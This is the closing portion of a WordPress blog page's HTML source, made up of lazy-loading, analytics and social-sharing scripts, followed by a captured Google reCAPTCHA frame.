!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"arch_tag\":\"noe\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"8ef356e60e","url":"https:\/\/www.blogistar.com\/tag\/noe","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogistar.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 116
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EZq_yTsWyl3FLqmixS5CQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769669216442');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>